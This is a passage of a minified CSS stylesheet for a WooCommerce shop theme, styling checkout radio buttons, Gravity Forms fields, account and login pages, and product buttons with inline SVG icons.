input[type=radio]:checked{box-shadow:inset 0 0 0 10px #fff}body.checkout-wc.futurist ul.cfw-shipping-methods-list li input[type=radio]:after{width:12px;height:12px;margin-top:-6px;margin-left:-6px}body.checkout-wc.futurist ul.cfw-shipping-methods-list li input[type=radio]:checked:after{background:#424242}body.checkout-wc.futurist .checkoutwc li.iti__country{padding:10px 3px}body.checkout-wc.futurist .cfw-payment-method-information-wrap{font-family:var(--theme-font-family)}body.checkout-wc.futurist .cfw-payment-method-information-wrap h4{font-size:1.6rem}@media (max-width:1023px){body.checkout-wc.futurist .cfw-payment-method-information-wrap h4{font-size:1.4rem}}body.checkout-wc.futurist h4.cfw-billing-address-description{font-size:1.6rem;font-family:var(--theme-font-family);font-weight:400}@media (max-width:1023px){body.checkout-wc.futurist h4.cfw-billing-address-description{font-size:1.4rem}}body.checkout-wc.futurist #cfw-shipping-same-billing li{font-family:var(--theme-font-family)}body.checkout-wc.futurist #cfw-shipping-same-billing li input[type=radio]{border:1px solid #424242}body.checkout-wc.futurist #cfw-shipping-same-billing li input[type=radio]:checked{box-shadow:inset 0 0 0 10px #fff}body.checkout-wc.futurist #cfw-shipping-same-billing li input[type=radio]:after{width:12px;height:12px;margin-top:-6px;margin-left:-6px}body.checkout-wc.futurist #cfw-shipping-same-billing li input[type=radio]:checked:after{background:#424242}body.checkout-wc.futurist .woocommerce-privacy-policy-text{font-family:var(--theme-font-family)}body.checkout-wc.futurist .woocommerce-privacy-policy-text p{line-height:1.5}.gform_wrapper ::-moz-placeholder{opacity:1;color:#424242}.gform_wrapper ::placeholder{opacity:1;color:#424242}.gform_wrapper.gform_wrapper.gravity-theme .gform_heading{margin-bottom:30px}.gform_wrapper.gform_wrapper.gravity-theme .gform_fields{-moz-column-gap:4%;column-gap:4%;row-gap:18px;align-items:flex-end}@media (max-width:640px){.gform_wrapper.gravity-theme .gfield:not(.gfield--width-full){grid-column:span 6!important}}@media (max-width:575px){.gform_wrapper.gravity-theme .gfield:not(.gfield--width-full){grid-column:1/-1!important}}@media (max-width:390px){.gform_wrapper.gravity-theme .gfield:not(.gfield--width-full){grid-column:1/-1!important}}.gform_wrapper.gform_wrapper.gravity-theme .gfield_label{font-weight:500;margin-bottom:16px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.gform_wrapper.gform_wrapper.gravity-theme .gfield_label{font-size:1.4rem}}.gform_wrapper.gform_wrapper.gravity-theme input[type=color],.gform_wrapper.gform_wrapper.gravity-theme input[type=date],.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime-local],.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime],.gform_wrapper.gform_wrapper.gravity-theme input[type=email],.gform_wrapper.gform_wrapper.gravity-theme input[type=month],.gform_wrapper.gform_wrapper.gravity-theme input[type=number],.gform_wrapper.gform_wrapper.gravity-theme input[type=password],.gform_wrapper.gform_wrapper.gravity-theme input[type=search],.gform_wrapper.gform_wrapper.gravity-theme input[type=tel],.gform_wrapper.gform_wrapper.gravity-theme input[type=text],.gform_wrapper.gform_wrapper.gravity-theme input[type=time],.gform_wrapper.gform_wrapper.gravity-theme input[type=url],.gform_wrapper.gform_wrapper.gravity-theme input[type=week],.gform_wrapper.gform_wrapper.gravity-theme select,.gform_wrapper.gform_wrapper.gravity-theme textarea{width:100%;height:48px;padding:0 15px;border:1px solid #E0D8CE;border-radius:4px;font-weight:inherit;font-weight:500;font-size:1.6rem;color:#424242}@media (max-width:1023px){.gform_wrapper.gform_wrapper.gravity-theme input[type=color],.gform_wrapper.gform_wrapper.gravity-theme input[type=date],.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime-local],.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime],.gform_wrapper.gform_wrapper.gravity-theme input[type=email],.gform_wrapper.gform_wrapper.gravity-theme input[type=month],.gform_wrapper.gform_wrapper.gravity-theme input[type=number],.gform_wrapper.gform_wrapper.gravity-theme input[type=password],.gform_wrapper.gform_wrapper.gravity-theme input[type=search],.gform_wrapper.gform_wrapper.gravity-theme input[type=tel],.gform_wrapper.gform_wrapper.gravity-theme input[type=text],.gform_wrapper.gform_wrapper.gravity-theme input[type=time],.gform_wrapper.gform_wrapper.gravity-theme input[type=url],.gform_wrapper.gform_wrapper.gravity-theme input[type=week],.gform_wrapper.gform_wrapper.gravity-theme select,.gform_wrapper.gform_wrapper.gravity-theme textarea{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.gform_wrapper.gform_wrapper.gravity-theme input[type=color],.gform_wrapper.gform_wrapper.gravity-theme input[type=date],.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime-local],.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime],.gform_wrapper.gform_wrapper.gravity-theme input[type=email],.gform_wrapper.gform_wrapper.gravity-theme input[type=month],.gform_wrapper.gform_wrapper.gravity-theme input[type=number],.gform_wrapper.gform_wrapper.gravity-theme input[type=password],.gform_wrapper.gform_wrapper.gravity-theme input[type=search],.gform_wrapper.gform_wrapper.gravity-theme input[type=tel],.gform_wrapper.gform_wrapper.gravity-theme input[type=text],.gform_wrapper.gform_wrapper.gravity-theme input[type=time],.gform_wrapper.gform_wrapper.gravity-theme input[type=url],.gform_wrapper.gform_wrapper.gravity-theme input[type=week],.gform_wrapper.gform_wrapper.gravity-theme select,.gform_wrapper.gform_wrapper.gravity-theme textarea{font-size:1.2rem;height:43px}}.gform_wrapper.gform_wrapper.gravity-theme input[type=color]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=date]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime-local]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=email]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=month]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=number]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=password]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=search]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=tel]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=text]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=time]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=url]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=week]:focus,.gform_wrapper.gform_wrapper.gravity-theme select:focus,.gform_wrapper.gform_wrapper.gravity-theme textarea:focus{border:1px solid rgba(0,0,0,.5)}.gform_wrapper.gform_wrapper.gform_wrapper.gravity-theme textarea.large{display:block;height:183px;resize:none;padding:15px}.gform_wrapper.gform_wrapper.gravity-theme .ginput_container_select{position:relative}.gform_wrapper.gform_wrapper.gravity-theme .ginput_container_select:after{content:"";position:absolute;right:15px;top:18px;transform:rotate(90deg);font:var(--fa-font-solid);font-size:1rem;pointer-events:none}.gform_wrapper.gform_wrapper.gravity-theme select{padding:0 30px 0 15px;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:#fff}.gform_wrapper.gform_wrapper.gravity-theme select[multiple=multiple]{height:auto;padding:15px}.gform_wrapper.gform_wrapper .gfield_validation_message,.gform_wrapper.gform_wrapper .validation_message{border-color:red}.gform_wrapper.gform_wrapper.gravity-theme .gform_validation_errors{display:none}.gform_wrapper.gform_wrapper .gfield_error .gfield_repeater_cell label,.gform_wrapper.gform_wrapper .gfield_error legend,.gform_wrapper.gform_wrapper .gfield_validation_message,.gform_wrapper.gform_wrapper .validation_message,.gform_wrapper.gform_wrapper [aria-invalid=true]+label,.gform_wrapper.gform_wrapper label+[aria-invalid=true]{color:red}.gform_wrapper.gform_wrapper.gravity-theme .gfield_required_text{display:none}.gform_wrapper.gform_wrapper.gravity-theme .gchoice{position:relative}.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox label,.gform_wrapper.gform_wrapper.gravity-theme .gfield_radio label{position:relative;max-width:100%;padding-left:1.5em}.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox label:before,.gform_wrapper.gform_wrapper.gravity-theme .gfield_radio label:before{content:"";position:absolute;top:50%;left:0;width:1em;height:1em;box-shadow:inset 0 0 0 2px #fff;border:1px solid #000;margin-top:-.5em}.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox input:checked+label,.gform_wrapper.gform_wrapper.gravity-theme .gfield_radio input:checked+label{font-weight:400}.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox input:checked+label:before,.gform_wrapper.gform_wrapper.gravity-theme .gfield_radio input:checked+label:before{background:#000}.gform_wrapper.gform_wrapper.gravity-theme .gfield_radio label:before{border-radius:100%}.gform_wrapper.gform_wrapper.gravity-theme .gform_footer{position:relative;padding:0;margin:20px 0 0;justify-content:center}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.gform_wrapper.gform_wrapper.gravity-theme .gform_footer{margin-block-start:15px}}.gform_wrapper.gform_wrapper.gravity-theme .gform_footer button,.gform_wrapper.gform_wrapper.gravity-theme .gform_footer input,.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer button,.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer input{margin:0}@media (max-width:641px){.gform_wrapper.gravity-theme input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]){line-height:1.2!important}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.gform_wrapper.gravity-theme input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]){font-size:14px}}.gform_wrapper .gform_footer .gform_ajax_spinner{position:absolute;top:50%;padding:0;transform:translateY(-50%)}.gform_wrapper.gform_wrapper.gform_wrapper .gform_validation_errors{color:red;border-color:red;margin:0 0 3rem}.gform_wrapper.gform_wrapper .gform_validation_errors>h2{color:inherit}.gform_confirmation_wrapper .gform_confirmation_message{text-align:center}.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=color],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=date],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime-local],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=email],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=month],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=number],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=password],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=search],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=tel],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=text],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=time],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=url],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=week],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme select,.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme textarea{border-radius:15px;border:1px solid #9B938A;letter-spacing:.045em;height:45px;color:#2c2c2c}.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gform_footer{justify-content:flex-start}.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gform_footer button,.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gform_footer input,.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer button,.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer input{padding:9px 20px}.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_label{margin-bottom:10px;font-family:var(--theme-font-family-poppins)}.leave-review_wrapper.gform_wrapper.gravity-theme input[type=color],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=date],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime-local],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=email],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=month],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=number],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=password],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=search],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=tel],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=text],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=time],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=url],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=week],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme select,.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme textarea{border-radius:4px;border:1px solid #E0D8CE;height:30px;background:#fefefe}.gform_wrapper.gform_wrapper.gform_wrapper.gravity-theme textarea.large{height:76px}.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox label,.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_radio label{font-size:0;width:24px;height:24px}.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_radio label:before,.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox label:before{background:url("data:image/svg+xml,%3csvg%20width='22'%20height='21'%20viewBox='0%200%2022%2021'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20opacity='0.2'%20d='M10.9562%200.40424L14.1052%207.23126L21.5712%208.11648L16.0514%2013.221L17.5166%2020.5951L10.9562%2016.9229L4.39575%2020.5951L5.86098%2013.221L0.341192%208.11648L7.80717%207.23126L10.9562%200.40424Z'%20fill='%236F5E5E'/%3e%3c/svg%3e") no-repeat center/contain;width:24px;height:24px;border:1px solid #F9F6F2;top:0;left:0;box-shadow:unset}.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox input:checked+label:before,.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_radio input:checked+label:before{background:url("data:image/svg+xml,%3csvg%20width='20'%20height='19'%20viewBox='0%200%2020%2019'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M9.8374%200.787109L12.6089%206.79571L19.1799%207.5748L14.3218%2012.0674L15.6114%2018.5575L9.8374%2015.3255L4.06345%2018.5575L5.35302%2012.0674L0.494944%207.5748L7.0659%206.79571L9.8374%200.787109Z'%20fill='%23E9BE66'/%3e%3c/svg%3e") no-repeat center/contain}.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox{display:flex;flex-wrap:wrap}.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox .gchoice{width:24px;height:24px}.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gform_footer{justify-content:flex-start}body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns{display:flex;flex-wrap:wrap;margin:-37px}@media (max-width:1023px){body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns{margin:-37px 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns{margin:-25px 0}}body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns .u-column{width:33.3333%;padding:37px}@media (max-width:1023px){body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns .u-column{width:100%;padding:37px 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns .u-column{padding:25px 0}}body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns .u-column:nth-child(1),body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns .u-column:nth-child(2){width:35%}@media (max-width:1023px){body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns .u-column:nth-child(1),body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns .u-column:nth-child(2){width:100%}}body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns .u-column:nth-child(3){width:30%}@media (max-width:1023px){body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns .u-column:nth-child(3){width:100%}}body.woocommerce-account .woocommerce .u-columns .u-column>h5{margin-bottom:16px;color:#2c2c2c}@media (max-width:1023px){body.woocommerce-account .woocommerce .u-columns .u-column>h5{font-size:1.8rem}}body.woocommerce-account .woocommerce .u-columns .u-column>ul{list-style-type:none}body.woocommerce-account .woocommerce .u-columns .u-column>ul>li{position:relative;padding:0 0 0 28px;font-weight:500;margin-bottom:13px;font-size:1.4rem;line-height:1.857;color:#424242}body.woocommerce-account .woocommerce .u-columns .u-column>ul>li:last-child{margin-bottom:0}body.woocommerce-account .woocommerce .u-columns .u-column>ul>li:before{content:"";position:absolute;left:0;top:3px;background:url("data:image/svg+xml,%3csvg%20width='18'%20height='14'%20viewBox='0%200%2018%2014'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M16.9767%201.57031L6.24802%2012.299L1.37134%207.42233'%20stroke='%23424242'%20stroke-width='2'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/contain;width:19px;height:16px}body.woocommerce-account .woocommerce .u-columns .u-column>ul>li span i{color:#e9be66}body.woocommerce-account .woocommerce .u-columns .u-column>ul>li span i.icon-star-empty{color:#6f5e5e33}body.woocommerce-account .woocommerce form.checkout_coupon,body.woocommerce-account .woocommerce form.login,body.woocommerce-account .woocommerce form.register{border:0;padding:0;margin:0}body.woocommerce-account .woocommerce form.login p.woocommerce-form-row,body.woocommerce-account .woocommerce form.register p.woocommerce-form-row{margin-bottom:17px}body.woocommerce-account .woocommerce form.login p.woocommerce-form-row:last-child,body.woocommerce-account .woocommerce form.register p.woocommerce-form-row:last-child{margin-bottom:0}body.woocommerce-account .woocommerce form.login p.woocommerce-form-row label,body.woocommerce-account .woocommerce form.register p.woocommerce-form-row label{display:none}body.woocommerce-account .woocommerce form.checkout_coupon p label span,body.woocommerce-account .woocommerce form.login p label span,body.woocommerce-account .woocommerce form.register p label span{padding:0 0 0 5px}body.woocommerce-account .woocommerce form.login p.form-row:nth-last-child(2){display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start}body.woocommerce-account .woocommerce form .form-row input.input-text{border:1px solid #E0D8CE;background:#f9f6f2;min-height:54px;padding:15px 21px;border-radius:4px}body.woocommerce-account .woocommerce .woocommerce-form p{line-height:1.625;margin-bottom:18px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-account .woocommerce .woocommerce-form p{font-size:1.4rem;line-height:1.857}}body.woocommerce-account .woocommerce .woocommerce-privacy-policy-text{display:none}body.woocommerce-account .woocommerce .woocommerce-privacy-policy-text p{line-height:1.625}body.woocommerce-account .woocommerce .woocommerce-button{min-width:152px;padding:13px 20px}body.woocommerce-account .woocommerce .woocommerce-LostPassword a{font-weight:700;font-size:1.4rem;color:#2c2c2c;font-family:var(--theme-font-family-dm-sans);position:relative;text-decoration:none}body.woocommerce-account .woocommerce .woocommerce-LostPassword a:after{content:"";position:absolute;bottom:0;left:0;background:#2c2c2c;width:100%;height:1px;transition:opacity var(--theme-transition-duration)}body.woocommerce-account .woocommerce .woocommerce-LostPassword a:hover:after{opacity:0}body.woocommerce-account .woocommerce .woocommerce-info{background:transparent;border-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}body.woocommerce-account.woocommerce-orders .woocommerce .woocommerce-info{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;color:#2c2c2c}@media (max-width:1199px){body.woocommerce-account.woocommerce-orders .woocommerce .woocommerce-info{flex-direction:column;align-items:flex-start}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-account.woocommerce-orders .woocommerce .woocommerce-info{font-size:1.4rem}}body.woocommerce-account.woocommerce-orders .woocommerce .woocommerce-info:before{content:"";background:url("data:image/svg+xml,%3csvg%20width='21'%20height='21'%20viewBox='0%200%2021%2021'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M17.2313%200.720703H3.26238C1.74755%200.720703%200.519531%201.94872%200.519531%203.46355V17.4324C0.519531%2018.9473%201.74755%2020.1753%203.26238%2020.1753H17.2313C18.7461%2020.1753%2019.9741%2018.9473%2019.9741%2017.4324V3.46355C19.9741%201.94872%2018.7461%200.720703%2017.2313%200.720703Z'%20stroke='%23231F20'%20stroke-miterlimit='10'/%3e%3cpath%20d='M14.3127%203.91406H6.18438C4.81941%203.91406%203.71289%205.02058%203.71289%206.38555V14.5139C3.71289%2015.8789%204.81941%2016.9854%206.18438%2016.9854H14.3127C15.6777%2016.9854%2016.7842%2015.8789%2016.7842%2014.5139V6.38555C16.7842%205.02058%2015.6777%203.91406%2014.3127%203.91406Z'%20stroke='%23231F20'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3cpath%20d='M6.28516%2015.1195H12.6058M6.28516%2013.1949H14.8978M11.917%2011.1242L9.92141%209.20381C9.86998%209.15382%209.80109%209.12586%209.72937%209.12586C9.65765%209.12586%209.58876%209.15382%209.53733%209.20381L7.54595%2011.1242C7.50741%2011.1633%207.45806%2011.19%207.40425%2011.2009C7.35043%2011.2117%207.29459%2011.2063%207.2439%2011.1852C7.19321%2011.1641%207.14997%2011.1284%207.11973%2011.0825C7.0895%2011.0367%207.07364%2010.9829%207.07419%2010.928V3.91016H12.3845V10.928C12.3843%2010.982%2012.3681%2011.0348%2012.3381%2011.0798C12.3081%2011.1247%2012.2655%2011.1598%2012.2156%2011.1807C12.1658%2011.2016%2012.1109%2011.2074%2012.0578%2011.1974C12.0047%2011.1873%2011.9557%2011.1619%2011.917%2011.1242Z'%20stroke='%23231F20'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/contain;width:20px;height:20px;top:.7em}@media (max-width:1199px){body.woocommerce-account.woocommerce-orders .woocommerce .woocommerce-info:before{top:0}}body.woocommerce-account.woocommerce-orders .woocommerce .woocommerce-info a.woocommerce-Button{margin-left:auto}@media (max-width:1199px){body.woocommerce-account.woocommerce-orders .woocommerce .woocommerce-info a.woocommerce-Button{margin:12px 0 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-account.woocommerce-orders .woocommerce .woocommerce-info a.woocommerce-Button{width:100%;margin:15px 0 0 -10px;padding:10px 20px}}body.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content{color:#000;padding:40px 25px 35px 22px}body.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-Addresses{margin-top:15px}@media (max-width:1023px){body.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-Address{margin-bottom:2rem}}body.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-Address:last-child{margin-bottom:0}body.woocommerce-account.woocommerce-edit-address .woocommerce .addresses .title{margin-bottom:20px}body.woocommerce-account.woocommerce-edit-address .woocommerce .addresses .title h3,body.woocommerce-account.woocommerce-edit-address .woocommerce .addresses .title h2{font-family:var(--theme-font-family);font-size:2rem;font-weight:600;margin-bottom:0;float:left}body.woocommerce-account.woocommerce-edit-address .woocommerce .addresses .title .edit{font-weight:600;color:var(--theme-color-orange);text-decoration:none;margin-top:5px;font-size:1.4rem;padding:0 0 0 10px}body.woocommerce-account.woocommerce-edit-address .woocommerce .addresses .title .edit:hover{color:#2c2c2c}body.woocommerce-account.woocommerce-edit-account .woocommerce form .form-row,body.woocommerce-account.woocommerce-edit-address .woocommerce form .form-row{margin-bottom:10px}body.woocommerce-account.woocommerce-edit-account .woocommerce form .form-row .required,body.woocommerce-account.woocommerce-edit-address .woocommerce form .form-row .required{display:none}body.woocommerce-account.woocommerce-edit-account .woocommerce form .form-row>span em,body.woocommerce-account.woocommerce-edit-address .woocommerce form .form-row>span em{display:block;margin-top:15px}body.woocommerce-account.woocommerce-edit-account .woocommerce form .form-row input,body.woocommerce-account.woocommerce-edit-address .woocommerce form .form-row input{background:#fefefe;font-size:1.4rem}body.woocommerce-account.woocommerce-edit-account .woocommerce form .form-row label,body.woocommerce-account.woocommerce-edit-address .woocommerce form .form-row label{margin-bottom:5px}body.woocommerce-account.woocommerce-edit-account .woocommerce form fieldset,body.woocommerce-account.woocommerce-edit-address .woocommerce form fieldset{border:0}body.woocommerce-account.woocommerce-edit-account .woocommerce form>p:last-child,body.woocommerce-account.woocommerce-edit-address .woocommerce form>p:last-child{margin-top:8px}body.woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-Button,body.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-Button{padding:10px 20px}body.woocommerce-account.woocommerce-edit-account .woocommerce form .show-password-input,body.woocommerce-account.woocommerce-edit-address .woocommerce form .show-password-input{top:1.1em}body.woocommerce-account.woocommerce-edit-account .woocommerce .select2-container .select2-selection--single,body.woocommerce-account.woocommerce-edit-address .woocommerce .select2-container .select2-selection--single{height:54px}body.woocommerce-account.woocommerce-edit-account .woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered,body.woocommerce-account.woocommerce-edit-address .woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:54px}body.woocommerce-account.woocommerce-edit-account .woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow,body.woocommerce-account.woocommerce-edit-address .woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow{height:50px}body.woocommerce-shop.woocommerce ul.products li.product .button{position:absolute;right:0;bottom:0;min-width:60px;min-height:33px}body.woocommerce-shop.woocommerce ul.products li.product .button:before{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:url("data:image/svg+xml,%3csvg%20width='24'%20height='21'%20viewBox='0%200%2024%2021'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M18.8167%203.81991H4.89249C4.88389%203.81991%204.87758%203.82738%204.8793%203.836L5.99218%209.555C5.9939%209.56362%206.00136%209.56937%206.00996%209.56937H13.5822C13.6017%209.56937%2013.6114%209.59294%2013.5977%209.60674C13.1037%2010.0994%2012.6901%2010.6519%2012.358%2011.2653C12.3477%2011.2843%2012.3316%2011.294%2012.3098%2011.294H6.34039C6.32088%2011.294%206.31285%2011.3038%206.3163%2011.3228L6.6341%2012.9888C6.63812%2013.0089%206.65016%2013.0187%206.67024%2013.0187H11.7339C11.7551%2013.0187%2011.7637%2013.0291%2011.7597%2013.0497C11.6576%2013.5988%2011.6363%2014.1518%2011.6954%2014.7083C11.6977%2014.7307%2011.6874%2014.7422%2011.665%2014.7422C9.86318%2014.7451%208.06364%2014.7445%206.26524%2014.7416C5.75067%2014.7411%205.37264%2014.7175%205.14662%2014.272C5.10073%2014.1811%205.05426%2014.011%205.00722%2013.7615C4.31024%2010.0747%203.61383%206.38736%202.91914%202.70059C2.91569%202.68105%202.90422%202.67128%202.88414%202.67128C2.39023%202.67013%201.89689%202.66955%201.40412%202.67013C0.911925%202.67013%200.50234%202.64081%200.292384%202.19297C0.171345%201.93485%200.170771%201.67845%200.290662%201.42434C0.48513%201.01273%200.856859%200.94891%201.31176%200.947765C1.92958%200.946034%202.54683%200.944884%203.16408%200.945464C3.55761%200.945464%203.81862%200.971334%203.94655%201.02308C4.21903%201.13346%204.39686%201.35823%204.48062%201.69799C4.51044%201.8193%204.53683%201.94232%204.56035%202.06707C4.56379%202.08604%204.57527%202.09581%204.59477%202.09581C9.58955%202.09581%2014.5838%202.09581%2019.578%202.09581C19.7472%202.09581%2020.014%202.17515%2020.17%202.27403C20.5251%202.49996%2020.7161%202.81212%2020.7431%203.21167C20.754%203.37437%2020.7149%203.61353%2020.626%203.92856C20.244%205.28702%2019.8637%206.64606%2019.485%208.00567C19.4793%208.0258%2019.4661%208.03385%2019.4455%208.02925C18.8925%207.89644%2018.3309%207.83608%2017.7612%207.84758C17.7371%207.84816%2017.7193%207.82516%2017.7257%207.80159L18.8489%203.86302C18.8552%203.84118%2018.8391%203.81991%2018.8167%203.81991Z'%20fill='%23F9F6F2'/%3e%3cpath%20d='M23.1289%2014.1703C23.1289%2017.0269%2020.8182%2019.3426%2017.9678%2019.3426C15.1173%2019.3426%2012.8066%2017.0269%2012.8066%2014.1703C12.8066%2011.3137%2015.1173%208.99805%2017.9678%208.99805C20.8182%208.99805%2023.1289%2011.3137%2023.1289%2014.1703ZM18.5781%2014.7464C19.1363%2014.7429%2019.695%2014.7406%2020.2532%2014.7395C21.0196%2014.7383%2021.0385%2013.5983%2020.2096%2013.5966C19.6675%2013.5949%2019.1237%2013.5943%2018.5775%2013.5937C18.5575%2013.5937%2018.5472%2013.5834%2018.5472%2013.5632C18.5455%2013.0878%2018.5455%2012.6124%2018.546%2012.1375C18.5466%2011.8932%2018.5225%2011.7184%2018.4737%2011.6132C18.23%2011.0838%2017.401%2011.2522%2017.4004%2011.8713C17.4004%2012.433%2017.3999%2012.9975%2017.3987%2013.5638C17.3987%2013.5839%2017.3884%2013.5943%2017.3683%2013.5943C16.8916%2013.5943%2016.4143%2013.5949%2015.9376%2013.5954C15.6806%2013.596%2015.5097%2013.6127%2015.4242%2013.6455C15.0078%2013.8058%2015.0129%2014.5273%2015.4173%2014.6883C15.5097%2014.7245%2015.6956%2014.7429%2015.9749%2014.7435C16.4378%2014.7435%2016.9025%2014.7441%2017.3683%2014.7446C17.3884%2014.7446%2017.3987%2014.755%2017.3987%2014.7751C17.3993%2015.2643%2017.3999%2015.753%2017.4004%2016.2422C17.4004%2016.6061%2017.4274%2016.916%2017.802%2017.0143C18.0642%2017.0833